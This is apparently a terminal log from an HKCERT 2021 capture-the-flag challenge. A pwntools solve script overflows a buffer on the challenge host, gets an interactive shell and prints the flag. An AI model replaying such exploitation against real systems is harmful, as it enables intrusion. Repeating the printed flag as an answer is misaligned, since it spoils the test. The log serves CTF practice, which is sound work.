 # ank @ MyArchLinux in ~/CTF/hkcert/想改寫的事 [0:09:05]
$ py solve.py
[+] Opening connection to chalp.hkcert21.pwnable.hk on port 28028: Done
/home/ank/CTF/hkcert/想改寫的事/solve.py:4: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.
com/#bytes
  p.recvuntil("service.")
/home/ank/CTF/hkcert/想改寫的事/solve.py:9: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.
com/#bytes
  p.recvuntil("End?[Y/N]")
/home/ank/CTF/hkcert/想改寫的事/solve.py:10: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools
.com/#bytes
  p.sendline("y")
[*] Switching to interactive mode
 aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\x81End?[Y/N] $
$ cat flag.txt
hkcert21{be_c4r3_WIth_7he_5iZe}
$